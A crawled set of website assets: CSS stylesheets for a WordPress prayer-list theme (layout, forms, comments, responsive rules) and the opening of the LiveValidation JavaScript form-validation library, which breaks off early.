.bg-logs-div .bg-logs-detail h4 a { color: #22284f; }
.bg-logs-div figure{
    width: 100%;
}
.bg-logs{
    margin-top: 50px;
}
.bg-logs-div figure img{
    width: 100%;
}
/*footer*/
#footer{
    padding: 35px 0 25px;
    font-family: 'avenir-next-regular';
    font-size: 16px;
    background-color: #ececec;
    color: #474747;
}
#footer a{
    color: #474747 !important
}

#footer .copyright .social-list a{
    color: #ffffff !important;
    font-weight: 400;
}
#footer .copyright a{
    font-weight: 700;
}
.footer-links{
    width: 375px;
    float: left;
    padding-top: 36px;
    text-align: center;
    box-sizing: border-box;
}
#footer .social-list{
    position: absolute;
    right: 6px;
    top: -10px;
    left: unset;
}
.copyright{
    position: relative;
    width:514px;
    padding-right: 10px;
    box-sizing: border-box;
    float: right;
    text-align: right;
    padding-top: 38px;
}
.footer-links-ul > li{
    display: inline-block;
}
.footer-links-ul > li::after{
    display: inline-block;
    content: '|';
    vertical-align: middle;
    font-size: 15px;
    position: relative;
    top: -2px;
    padding: 0 4px 0 8px;
}
.footer-links-ul > li:last-child::after{
    display: none;
}
.footer-logo{
    width: 300px;
    float: left;
    padding: 0 15px;
    position: relative;
    box-sizing: border-box;
}
.footer-logo img{
    max-width: 100%;
    display: block;
}
.footer-logo a{
    display: block;
}
.ebookform{
    background: transparent url('../images/formbg.png') no-repeat scroll center top / cover;
    color: #ffffff;
    margin-top: 184px;
    position: relative;
    padding: 120px 20px 25px;
    text-align: center;
    margin-bottom: 50px;
}
.ebookform h2{
    padding: 48px 30px 15px;
    background: transparent url('../images/free-tag.png') no-repeat scroll top left;
    font-size: 17.01px;
    font-weight: 700;
    line-height: 22px;
}
.ebookform .ebook-figure{
    width: 284px;
    margin: 0 0 0 calc(50% - 142px);
    position: relative;
    position: absolute;
    top: -165px;
}
.ebookform .ebook-figure img{
    width: 100%;
}
.bloglists-page{
    padding: 50px 0 30px;
}
.bloglists-page .hpro-list .hpro-ul > li{
    width: 100%;
}
.Pageth2{
    color: #135880;
    font-size: 40px;
    font-weight: 700;
    margin-top: 30px;
}
/*menu dropdown*/
.navbar-bg .navbar-nav>li{
    position: relative;
}
.navbar-bg .navbar-nav>li>ul a{
    color: #ffffff;
    font-size: 12px;
    font-weight: 700;
    padding: 5px 10px;
    display: block;
}

.navbar-bg .navbar-nav>li>ul::before{
    position: absolute;
    width: 12px;
    height: 12px;
    display: block;
    content: "";
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    background: #603695;
    top: -5px;
    left: 8px;
}
.navbar-bg .navbar-nav>li>ul a:hover{
    color: #c2932f;
}
.navbar-bg .navbar-nav>li>ul{
    background: #603695;
    width: 200px;
    padding: 20px 0 10px;
    position: absolute;
    left: 15px;
    top: 45px;
    border-radius: 5px;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    opacity: 0;
    z-index: -10;
}
.navbar-bg .navbar-nav>li:hover>ul{
    z-index: 99999999;
    opacity: 1;
}
.page-icon{
    display: inline-block;
    width: 50px;
    height: 50px;
    line-height: 50px;
    position: relative;
    font-size: 25px;
    color: #ffffff;
    margin-right: 35px;
    vertical-align: middle;
    text-align: center;
    font-family: 'Cinzel', serif;
    background: #c1912d;
}
.shop-content .hpro-ul > li{
    margin-bottom: 30px;
}
.single-page{
    padding:  50px 0;
    font-size: 16px;
}
.single-page p{
    margin-bottom: 15px;
}
.single-page h2{
    font-size: 36px;
    font-weight: 700;
    color: #c1912d;
    margin-bottom: 25px;
}
.page-title-here {
    font-size: 21px;
    font-family: 'Cinzel', serif;
    font-weight: 700;
    line-height: 50px;
    color: #5f3692;
    margin-bottom: 20px;
}
.page-icon::before {
    display: inline-block;
    width: 0;
    position: absolute;
    right: -20px;
    top: 0px;
    content: "";
    height: 0;
    border-style: solid;
    border-width: 25px 0 25px 20px;
    border-color: transparent transparent transparent #c1912d;
}
.stamp-time{
    position: absolute;
    top: 0px;
    left: 0px;
    height: 42px;
    line-height: 42px;
    font-size: 16px;
    text-transform: uppercase;
    font-family: "avenir-next-regular";
    padding: 0 50px 0 13px;
    background: rgba(95, 54, 146, 1) url('../images/time-tag.png') no-repeat scroll calc(100% - 13px) center;
    color: #ffffff;
}
.stamp-time::before{
    width: 1px;
    height: 100%;
    position: absolute;
    right: 40px;
    background: rgba(255, 255, 255, 0.2);
    content: "";
    top: 0px;
}
.carousel-control{
    position: absolute;
    width: 44px;
    height: 44px;
    background-color: #c1912d;
    font-size: 22px;
    line-height: 44px;
    z-index: 99999999;
    box-shadow: none;
    font-weight: 700;
    color: #ffffff;
    top: calc(50% - 22px);
    opacity: 0;
    text-align: center;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    background-image: none !important;
}
.carousel-control:hover{
    background-color: #5f3692;
}
.carousel:hover .carousel-control{
    opacity: 1;
}

/* Added by cmsMinds 01-jan-2018 */

.infusion-form-receive-written.infusion-form select { width: 100%; margin-bottom: 15px; height: 40px; color: #464646; font-family: "avenir-next-regular"; background: rgba(255, 255, 255, 0.8); border: 0 none; padding: 0 7px; margin: 0 0 14px 0;  }
.infusion-form-receive-written button.infusion-recaptcha, .infusion-form-receive-written-top button.infusion-recaptcha{
    display: inline-block;
    border:0 none;
    min-width: 170px;
    width: unset;
    padding: 0 15px;
    color: #ffffff;
    height: 42px;
    line-height: 42px;
    color: #ffffff;
    float: right;
    background: #c1912d;
    font-weight: 700;
    text-align: center;
    font-size: 14px;
    float: right;
    font-family: 'Cinzel Decorative', cursive; 
}
.infusion-form.infusion-form-receive-written input {width: 100%; margin: 0 0 15px;}
.formbyg .infusion-form-receive-written-top input{width: calc(33.33% - 10px) !important; margin:0 5px 10px !important; }
.formbyg .infusion-form-receive-written-top select {height: 34px; color: #464646; font-family: "avenir-next-regular"; background: rgba(255, 255, 255, 0.8); border: 0 none;margin-top: 0;}
.subscribtion-section .subscribe-form { padding-right: 0; }
.subscribtion-section .subscribe-form input{ margin:0 5px 15px !important; width: calc(33.33% - 10px) !important; height: 40px !important;}
.subscribtion-section .subscribe-form select { height: 40px; }
.infusion-form select {background: #dfd7e9 !important; border: 0 none !important;}
.subscribe-form select {background: #fff !important; border: 1px solid #ccc !important; color: #444;}
.grecaptcha-badge {right: -2000px !important;}
.infusion-form-page-bottom .infusion-field label, .infusion-form-404page-bottom label{ display: none; }
.infusion-form.infusion-form-page-bottom input, .infusion-form.infusion-form-page-bottom select {  background: #fff !important; border: 1px solid #ccc !important;}
.infusion-form.infusion-form-404page-bottom input, .infusion-form.infusion-form-404page-bottom select { background: #eee !important;}
.infusion-select-404page-bottom { clear: both; }
.infusion-form.infusion-form-404page-bottom select { height: 32px;} 

/*responsive*/
@media(min-width: 992px){
    .container{
        width: 990px;
    }
}
@media(min-width: 1260px){
    .container{
        width: 1260px;
        box-sizing: border-box;
    }
    .homeproduct .container, .about-section .container{
        width: 1200px;
    }
}
@media(min-width: 768px){
    .blog-main-detail .self-tab-list > li{
        width: 50%;
    }

}
@media(max-width: 1199px){
    .navbar-bg .navbar-nav>li>a{
        font-size: 13px;
        padding:  0 8px;
    }
    .Pageth2{
        font-size: 30px;
    }
    .navbar-nav{
        padding-right: 0px;
        padding-top: 52px;
    }
    .header-social{
        bottom: unset;
        top: 10px; 
    }
    .footer-logo{
        width: 100%;
        text-align: center;
        padding:0 10px 10px;
    }
}
@media(min-width: 991px) and (max-width: 1199px){
    .homebanner-right{
        width: 661.5px;
    }
    .homebanner-left h1{
        font-size: 25px;
    }
    .hombanner-content{
        padding-right: 661.5px;
    }
    .hpro-content h5{
        font-size: 14px;
    }
    .homebanner-bg .formbyg {
        width: 420px;
    }
    .form-title h4, .smbanner h6{
        font-size: 15px;
    }
    .form-title{
        width: 190px;
    }
    .self-pills > li > a{
        font-size: 16px;
    }
    .ebookform .ebook-figure{
        width: 200px;
        margin: 0 0 0 calc(50% - 100px);
    }
}
@media(max-width: 991px){
    .hombanner-content{
        padding-right: 0px;
    }
    .homebanner-right{
        width: 100%;
        position: relative;
        height: 400px;
    }
    .homebanner-bg .formbyg{
        width: 100%;
    }
    .hpro-ul > li{
        width: 50%;
        margin-bottom: 30px;
    }
    .hpro-ul > li:last-child{
        float: none;
        margin-right: auto;
        margin-left: auto;
        clear: both;
    }
    .smbanner h6{
        font-size: 14px;
    }
    .footer-logo a{
        display: inline-block;
    }
    .smbanner{
        max-width: 400px;
        margin-left: auto;
        margin-right: auto;
    }
    .join-company-content{
        text-align: center;
    }
    .join-company-content .self-btn{
        position: relative;
        top: unset;
        left: unset;
        right: unset;
        bottom: unset;
        margin-top: 20px;
        font-size: 18px;
        width: 200px;
    }
    .footer-links{
        width: 100%;
        text-align: center;
        padding-top: 10px;
        float: none;
    }
    #footer .social-list{
        position: relative;
        right: unset;
        top: unset;
        display: inline-block;
    }
    .copyright {
        text-align: center;
        width: 100%;
        padding-top: 10px;
    }
    .navbar-bg .navbar-brand{
        width: 190px;
    }
    .page-title-wrap{
        width: 100%;
        padding-right: 15px;
    }
    .about-submit-form{
        width: 100%;
        padding-left: 15px;
    }
    .blog-main-detail .self-tab-list > li{
        width: 100%;
    }
    .ebookform h2{
        display: inline-block;
    }
    .sidebar-join h2{
        font-size: 25px;
        margin-bottom: 45px;
    }
    .sidebar-join h5{
        font-size: 20px;
        margin-bottom: 30px;
    }
    .sidebar-join h4{
        font-size: 20px;
    }
    .sidebar-join .self-btn{
        font-size: 16px;
        line-height: 50px;
        height: 50px;
        padding: 0 10px;
        min-width: 220px;
    }
}
@media(max-width: 767px){
    .header-social{
        position: relative;
    }
    .formbyg .infusion-form-receive-written-top input, .formbyg .infusion-form-receive-written-top select{width: 100% !important; margin:0 0 15px !important; }
    .home-here .form-title h4 { margin-bottom: 10px; }
    .ig_popup .infusion-form input, .ig_popup .infusion-form select {width: 100%; margin: 0 0 10px;}
    .subscribtion-section .subscribe-form input, .subscribtion-section .subscribe-form select{  width: 100% !important; margin: 0 0 15px !important;  } 
    .infusion-form.infusion-form-404page-bottom input, .infusion-form.infusion-form-404page-bottom select {width: 100%; margin: 5px 0; }   
    .infusion-form.infusion-form-404page-bottom button { margin-bottom: 15px; }
    .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover{
        background: transparent;
    }
    .navbar-default .navbar-toggle{
        border: 0px;
        margin-top: 18px;
    }
    .navbar-default .navbar-toggle .icon-bar{
        background: #135880;
    }
    .navbar-bg .navbar-nav>li>ul::before{
        display: none;
    }
    .navbar-bg .navbar-nav>li>ul{
        position: relative;
        width: 100%;
        padding: 10px 0;
        border-radius: 10px;
        z-index: 99999999999;
        opacity: 1;
        background: transparent;
        top: 0px;

    }
    .navbar-bg .navbar-nav>li>ul a{
        color:#777;
    }
    .navbar-nav{
        margin: 10px 0;
        padding: 0px;
    }
    .navbar-default .navbar-collapse{
        border-bottom: 1px solid #e7e7e7;
    }
    .navbar-bg .navbar-nav>li>a{
        padding: 5px 0;
    }
    .homebanner-left{
        min-height: unset;
        padding: 50px 10px 30px;
        text-align: center;
    }
    .homebanner-left h1{
        font-size: 20px;
        line-height: 25px;
    }
    .form-title{
        width: 100%;
        text-align: center;
    }
    .homebanner-bg{
        max-height: unset;
    }
    .homebanner-bg .formbyg{
        width: 100%;
    }
    .homebanner-bg .formbyg{
        padding-right: 0px !important;
        margin-top: 2px;
    }
    .homebanner-bg .formbyg input[type="submit"]{
        position: relative !important;
        bottom: unset !important;
        top: unset !important;
        margin-top: 2px !important;
    }
    .homebanner-bg{
        padding: 10px 20px;
        bottom: 0px;
    }
    .hpro-ul > li{
        width: 100%;
        float: none;
    }
    .hpro-div{
        max-width: 400px;
        margin-left: auto;
        margin-right: auto;
    }
    .blog-main-detail{
        text-align: center;
    }
    .blog-main-detail h2{
        font-size: 22px;
        line-height: 27px;
    }
    .ebookform {
        padding-top: 90px;
    }
    .ebookform .ebook-figure{
        width: 200px;
        top: -120px;
        margin-left: calc(50% - 100px);
    }
    .artlist{
        padding: 10px 10px 5px 140px;
        text-align: left;
    }
    .about-details{
        text-align: center;
    }
    .about-details h2{
        font-size: 17px;
    }
    .smbanner h6{
        top: 0px;
        width: 100%;
        padding-right: 0px;
        padding-top: 20px;
        text-align: center;
        text-shadow: 2px 1px #000;
    }
    .join-company-content h5{
        font-size: 20px;
        line-height: 25px;
    }
    .join-company-content h4{
        font-size: 23px;
    }
    .about-content-banner .formbyg input[type="submit"]{
        height: 46px !important;
        line-height: 46px !important;
    }
    .about-content-banner .formbyg{
        padding:  0 10px !important;
        width: 100%;
        box-sizing: border-box;
    }
    .subscribtion-wrap h2{
        padding-right: 0px;
        font-size: 18px;
    }
    #footer{
        font-size: 14px;
    }
    .subscribe-form{
        padding-right: 0px;
    }
    .subscribe-form input[type="submit"]{
        position: static !important;
        margin-top: 10px !important;
    }
}
@media(min-width: 600px) and (max-width: 767px){
    .homebanner-right{
        height: 500px;
    }
    /* .formbyg .infusion-form-receive-written-top input{width: calc(33.33% - 10px) !important; margin:0 5px 15px !important; }*/
}
@media(max-width: 1199px){
    .ebook-download .download-hover h3{
        font-size: 36px;
    }
    .ebook-download .download-hover h4{
        font-size: 35px;
    }
}
@media(min-width: 992px) and (max-width: 1259px){
    .navbar-bg .navbar-brand{
         width: 200px;
        top: 29px;
        position: relative;
    }
    .footer-logo{
        width: 250px;
    }
    .navbar-bg .navbar-nav>li>a{
        font-size: 13px;
        padding: 15px 10px;
    }
    .wrap-free-from h2{
        font-size: 17px;
    }
    .copyright{
        width: 400px;
    }
    .form-title h4{
        font-size: 17px;
    }
    .form-title{
        width: 265px;
    }
    .footer-links{
        width: 308px;
    }
    .homebanner-bg .formbyg{
        width: 620px;
    }
    .slider-content-wrap{
        width: 980px;
        left: calc(50% - 490px);
        padding-right: 335px;
    }
    #footer{
        font-size: 12px;
    }
}
@media(max-width: 991px){
    .navbar-nav{
        padding-top: 44px;
    }
    .social-list{
        left: -215px;
    }
    .register-login{
        top: -34px;
    }
    .form-here .container{
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
    }
    .form-manage{
        margin: 0px;
    }
    .from-closer{
        display: none;
    }
    .wrap-free-from{
        position: relative;
        top: 0px;
        right: 0px;
        width: 100%;
    }
    .sliderbg{
        min-height: 600px;
        height: unset;
    }
    .slider-content-wrap{
        width: 100%;
        padding: 0 20px;
        left: 0px;
        position: relative;
        text-align: center;
        padding-top: 150px;
    }
    .slider-detail{
        position: relative;
        bottom: 0px;
    }
    .wrap-free-from{
            transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    }
}
@media(min-width: 768px) and (max-width: 991px){
    .form-title{
        width: 100%;
        text-align: center;
        margin-bottom: 20px;
    }
    {
        width: 100%;
    }
}
@media(max-width: 767px){
    .social-list{
        left: 4px;
    }
    .home-here{
        margin-top: 0px;
    }
    .slider-content-wrap{
        padding-top: 50px;
    }
    .register-login{
        top: 0px;
        margin-top: 15px;
        margin-bottom: 10px;
    }
    .slider-content-wrap h3, .slider-content-wrap h2, .slider-content-wrap h4, 
    .slider-content-wrap h5, .slider-content-wrap{
        font-size: 20px;
        margin-bottom: 5px;
    }
    .sliderbg{
        min-height: 320px;
        height: unset;
    }
    .bg-losg-ul > li{
        width: 100%;
        margin-bottom: 30px;
    }
    .blog-main-detail{
        padding-left: 15px;
        padding-right: 15px
    }
    .view-comment-list{
        text-align: left;
    }
    .view-comment-list > li{
        margin-left: 10px;
    }
    .view-comment-list > li a{
        font-size: 14px;
    }
    .register-login  li a{
        font-size: 13px;
    }
    .header-social{
        display: none;
    }
    .navbar-nav{
        padding-top: 0px;
    }
}


/*===================================
	  Start Comments
=====================================*/
.comments-link .leave-reply {	visibility: hidden;}
.commentlist .children > li.bypostauthor {	border-color: #d3d3d3;}
.page-template-sidebar-page-php .commentlist > li.comment,.page-template-sidebar-page-php.commentlist .pingback {	margin-left: 102px;	width: auto;}
.page-template-sidebar-page-php #respond {	width: auto;}
#respond {	position: relative; padding:10px; }
#respond input[type="text"],#respond textarea {	background: #fff;	border:1px solid #eee; position: relative;	padding: 10px;	text-indent: 80px;}
#respond .comment-form-author,#respond .comment-form-email,#respond .comment-form-url,#respond .comment-form-comment {	position: relative;}
#respond .comment-form-author label,#respond .comment-form-email label,#respond .comment-form-url label,#respond .comment-form-comment label {	background: #eee;	-webkit-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);	-moz-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);	box-shadow: 1px 2px 2px rgba(204,204,204,0.8);	color: #555;	display: inline-block;	font-size: 13px;	left: 4px;	min-width: 60px;	padding: 4px 10px;	position: relative;	top: 40px;	z-index: 1;}
#respond input[type="text"]:focus,#respond textarea:focus {	text-indent: 0;	z-index: 1;}
#respond textarea {	resize: vertical;	width: 95%;}
#respond .comment-form-author .required,#respond .comment-form-email .required {	color: #bd3500;	font-size: 22px;	font-weight: bold;	left: 84%;
    position: absolute;
    top: 12px;	z-index: 1;}
#respond .comment-notes,#respond .logged-in-as {	font-size: 13px;}
#respond p {	margin: 10px 0;}
#respond .form-submit {		margin: -20px 0 10px;}
#respond input#submit {	background:#5f3692;
    border: none;
    font-weight: 700;	-moz-border-radius: 3px;	border-radius: 3px;	color: #fff;	cursor: pointer;	font-size: 15px;	margin: 20px 0;	padding:11px 22px;	position: relative; outline:0;	}
#respond #cancel-comment-reply-link {	color: #666;	margin-left: 10px;	text-decoration: none;}
#respond .logged-in-as a:hover,#respond #cancel-comment-reply-link:hover {	text-decoration: underline;}
.commentlist #respond {	margin: 1.625em 0 0;	width: auto;}
#reply-title {	color: #373737;	font-size: 24px;	font-weight: bold;	line-height: 30px;}
#cancel-comment-reply-link {	color: #888;	display: block;	font-size: 10px;	font-weight: normal;	line-height: 2.2em;	letter-spacing: 0.05em;	position: absolute;	right: 1.625em;	text-decoration: none;	text-transform: uppercase;	top: 1.1em;}
#cancel-comment-reply-link:focus,#cancel-comment-reply-link:active,#cancel-comment-reply-link:hover {	color: #ff4b33;}
#respond label {	line-height: 2.2em;}
#respond input[type=text] {	display: block;height: 45px;	width:95%;}
#respond p {	font-size: 12px;}
p.comment-form-comment {	margin: 0;}
.form-allowed-tags {	display: none;}
h3#comments-title{line-height:24px;font-size:24px;font-weight:normal; margin-bottom:10px; margin-top:20px;}

/* comments list style */
#comments { padding:10px; }
.commentbox { position:relative; margin:0 0 20px; border-bottom:2px solid #B06728; padding:10px; }
.commentbox h3 {text-shadow:1px 1px 1px #f7f7f7;font-family:Georgia,"Times New Roman",Times,serif;margin-bottom:10px; font-size:20px; }
ol.commentlist { list-style:none; margin:0; padding:0; text-indent:0; color:#808080; }
ol.commentlist li {  height:1%; margin:0 0 10px; padding:20px 7px 20px 57px; position:relative; }
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor {}
ol.commentlist li.byuser {}
ol.commentlist li.comment-author-admin {}
ol.commentlist li.comment { }
ol.commentlist li div.comment-author { padding:0 170px 0 0; }
ol.commentlist li div.vcard { font:bold 14px/1.4 helvetica,arial,sans-serif; }
ol.commentlist li div.vcard cite.fn { font-style:normal; }
ol.commentlist li div.vcard cite.fn a.url { color:#000; text-decoration:none; }
ol.commentlist li div.vcard cite.fn a.url:hover { color:#000; }
ol.commentlist li div.vcard img.avatar { left: 12px;
    position: absolute;
    top: 20px; }
ol.commentlist li div.vcard img.avatar-32 {}
ol.commentlist li div.vcard img.photo {}
ol.commentlist li div.vcard span.says { color:#0F719D;}
ol.commentlist li div.commentmetadata {}
ol.commentlist li div.comment-meta { font:bold 10px/1.4 helvetica,arial,sans-serif; position:absolute;     right: 15px;
    text-align: right;
    top: 15px; }
ol.commentlist li div.comment-meta a { color:#333; text-decoration:none; }
ol.commentlist li div.comment-meta a:hover { color:#000; }
ol.commentlist li p { font:normal 12px/1.4 helvetica,arial,sans-serif; margin:0 0 1em; color:#212121; }
ol.commentlist li ul { font:normal 12px/1.4 helvetica,arial,sans-serif; list-style:square; margin:0 0 1em; padding:0; text-indent:0; }
ol.commentlist li div.reply { background:#000; border:1px solid #C0BF8F; border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px; color:#fff; font:bold 9px/1 helvetica,arial,sans-serif; padding:5px 10px;  text-align:center; width:50px; }
ol.commentlist li div.reply:hover {  color:#fff; }
ol.commentlist li div.reply a { color:#FFF; text-decoration:none; text-transform:uppercase; }
ol.commentlist li div.reply a:hover { color:#fff; }
ol.commentlist li ul.children { list-style:none; margin:1em 0 0; text-indent:0; }
ol.commentlist li ul.children li {  border-bottom:3px solid #C5C5C5; border-left:3px solid #C5C5C5;   margin:30px 0; }
ol.commentlist li ul.children li.alt {}
ol.commentlist li ul.children li.bypostauthor {}
ol.commentlist li ul.children li.byuser {}
ol.commentlist li ul.children li.comment {}
ol.commentlist li ul.children li.comment-author-admin {}
ol.commentlist li ul.children li.depth-2 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-3 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-4 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-5 {}
ol.commentlist li ul.children li.odd {}
ol.commentlist li.even {  }
ol.commentlist li.odd {  }
ol.commentlist li.parent { }
ol.commentlist li.pingback { }
ol.commentlist li.pingback.parent { }
ol.commentlist li.pingback div.vcard { padding:0 170px 0 0; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even { background: #ececec; margin:30px 0; }
ol.commentlist li.thread-odd { background: #ececec;; margin:30px 0; }
ol.commentlist li.thread-odd { background: #ececec;; margin:30px 0; }
/*===================================
	  End Comments
=====================================*/

.formbyg #field_2_3 { width:100% !important; }
.formbyg #field_2_2 { padding-right: 8px !important; }
.formbyg #field_2_4 { padding-left: 8px !important; }
.formbyg .gform_wrapper { margin:0 !important; }
.formbyg .gform_wrapper .top_label div.ginput_container { margin-top:0 !important; }
.formbyg .gform_wrapper .gform_footer { margin:0 !important; padding:0 !important; }
.formbyg .gform_wrapper .gform_footer { margin:0 !important; padding:0 !important; }




.subscribe-form .gform_wrapper ul li.gfield { clear: inherit !important; float: left; width: 25%; padding-left: 12px !important; }
.subscribe-form #field_3_1 { width:50%; padding-left: 0 !important; }
.subscribe-form .gform_wrapper .gform_footer { padding: 0 !important; margin: 0 !important; }
.subscribe-form input[type="submit"] { top: 7px !important; width: 185px !important; }

.free-from-here label { display:none !important; }
.free-from-here #input_4_1_3_container, .free-from-here #input_4_1_6_container, .free-from-here  #input_4_3 { width:100% !important; }
.free-from-here #input_4_1_6 { margin-bottom:0 !important; }

.dropdown-menu>li>a {    white-space: normal !important; }

img.alignright { float: right; margin: 0 0 1em 1em; }
img.alignleft { float: left; margin: 0 1em 1em 0; }
img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.alignright { float: right; }
.alignleft { float: left; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }

#icegram_message_992 .gform_wrapper { margin-top:0; }
#icegram_message_992 { background-color:#fff; background-image:url(https://www.propheticprayerlist.com/wp-content/uploads/2017/01/logo.png);     background-position: center 20px;
    background-repeat: no-repeat;
    border:8px solid #613896;
    width:60%;
    padding-top:90px; }
#icegram_message_992 .ig_headline {
    padding:20px 10px;
    font-size: 1.8em;
    text-align: center;
    color:#c2932f;
}
#icegram_message_992 .gform_wrapper ul.gform_fields li.gfield {
    padding-right:0;
    margin-top:0;
    margin-bottom:12px;
}
#icegram_message_992 input { outline:0; }
/*#icegram_message_992 label { display:none; }*/
#icegram_message_992 .ginput_container { margin-top:0; width:100% !important; }
#icegram_message_992 div.ginput_container_name span { padding-right:0; }
#icegram_message_992 div.ginput_complex.ginput_container.gf_name_has_2 span { width:100%; }
#icegram_message_992 .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) { width:100%; }

#icegram_message_992 .gform_button.button {
        background:#613896 !important;
    margin: 0px auto 5px;
    padding: 10px 20px;
}
#icegram_message_992 .gform_button.button:hover {
    background: #cd7c29 !important;
}
#icegram_message_992 .gform_wrapper .gform_footer {
    padding: 0;
    margin: 0 0 20px;
}
#icegram_message_992 #input_1_1_3 { margin-bottom:10px; }

.ig_popup.ig_air-mail .ig_message {
    font-size: 0.9em !important;
    font-weight: 600 !important;
}
.infusion-form input, .infusion-form select {
    font-weight: 100 !important;
    margin-bottom: 20px !important;
}
.infusion-field label {
    margin-bottom: 4px !important;
}
#icegram_message_1089 input[type="checkbox"], #icegram_message_1089 input[type="radio"] {     display: inline-block !important;
    width: auto !important; 
    margin: 0 !important;
    height: auto !important;
    margin-right: 5px !important;
    position: relative;
    top: 2px;}
.infusion-option { margin-bottom: 30px;
    display: block; }
.infusion-radio .infusion-option { margin-right:30px;     display: inline-block !important; }

.infusion-form select, .infusion-form input[type="text"]{
    width: 100% !important;
}
.infusion-form input[type="checkbox"], .infusion-form input[type="radio"] { width:auto !important; }
.zls-small .zls_fltxtcnt { color:#fff !important;   min-width: 239px !important; max-width: 239px !important; font-size: 16px !important; }
.zls-small .zlsf_btmn { height: 43px !important; }

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.nav>li>a {
    padding: 10px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.propheticprayerlist.com/wp-content/themes/prophetic-prayerlist/style.css?ver=6.8.3
body_size: 717
content:
/*
Theme Name: Prophetic Prayer List
Author: the VGC
Author URI: http://vgcdesign.com/
Version: 1.8
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: biblicalprophecies

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/



@media screen and (max-width:480px) {
    #icegram_message_992 { width:95% !important; } 
  .join-company-bg{
    min-height: 380px !important;
  }
    
    
    
}

.join-company { margin-top:30px; }
.join-company-bg{
    min-height: 245px;
    background: transparent url('https://www.yourpersonalprophecy.com/wp-content/themes/your-personal-prophecy/images/j-bg.png') no-repeat scroll 0 center / cover;
    padding: 20px;
    margin-bottom: 50px;
    color: #ffffff;
    position: relative;
}
.join-company-content{
    max-width: 535px;
    margin: 0 auto;
    padding-top: 20px;
}
.join-company-content h5{
    font-size: 31.75px;
    font-weight: 700;
    line-height: 36px;
}
.join-company-content .self-btn{
    width: 289px;
    height: 72px;
    line-height: 72px;
    background:#5f3692;
    bottom: 32px;
    right: 40px;
    position: absolute;
    font-size: 34.03px;
    text-align: center;
    color: #fff;
}











.join-company-content h4{
    font-size: 47.116px;
    font-weight: 700;
    margin-top: 15px;
}

/**
 * 1-Jan-2018
 * */

.infusion-form input {
    width: calc(50% - 10px);
    float: left;
    margin: 5px;
    padding: 6px;
    border: none;
    background: #dfd7e9;
}
.infusion-form select {
    width: calc(33.3% - 10px);
    float: left;
    margin: 5px;
    padding: 3px;
    border: 1px solid #ccc;
    background: #fff;
}
.infusion-form button{
 border: none;
 background: #613896;
 padding: 10px 30px;
 color: #fff;
 margin-top: 10px;
}
.infusion-form button:hover{
 background:#915dd3;
}
.infusion-field {
    margin-left: -5px;
    margin-right: -5px;
}
.clearfix.select-part .infusion-field {
 float: none !important;
} 
.clearfix.select-part .infusion-field select {
 clear: both;
} 
.formbyg .infusion-form-receive-written-top .clearfix.select-part .infusion-field {
 clear: both;
}
.subscribtion-section .subscribe-form select {
 margin-top: 0;
 border: 0 none !important;
 font-family: "avenir-next-regular" !important;
 padding-left: 15px;
}
.entry_content strong {
    font-size: 14px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.propheticprayerlist.com/wp-content/plugins/real-time-validation-for-gravity-forms/public/assets/js/livevalidation_standalone.js?ver=1.7.0
body_size: 15912
content:
// LiveValidation 1.4 (standalone version)
// Copyright (c) 2007-2010 Alec Hill (www.livevalidation.com)
// LiveValidation is licensed under the terms of the MIT License

/*********************************************** LiveValidation class ***********************************/


var jqobjPrime = null;
var show_error_combined = true;
var lv_offset = function(currentOffset) {
    return currentOffset;
};
var LiveValidation = function(element, optionsObj) {


    this.initialize(element, optionsObj);
}

function checkDay(day, month, year) {
    var valid = false;
    if (day >= 1) {
        // For months with 30 days.
        if ((month == 4 || month == 6 || month == 9 || month == 11) && day <= 30) {
            valid = true;
        }
        // For months with 31 days.
        if ((month == 1 || month == 3 || month == 5 || month == 7 || month == 8 || month == 10 || month == 12) && day <= 31) {
            valid = true;
        }
        // For February.
        if (month == 2)
        {
            if (day <= 28) {
                valid = true;
            } else if (day == 29) {
                if ((year % 4 == 0 && year % 100 != 0) || year % 400 == 0) {
                    valid = true;
                } //else invalid
            }
        }
    } //else date is not valid
    return valid;
}


LiveValidation.VERSION = '1.4 standalone';

/** element types constants ****/

LiveValidation.TEXTAREA = 1;
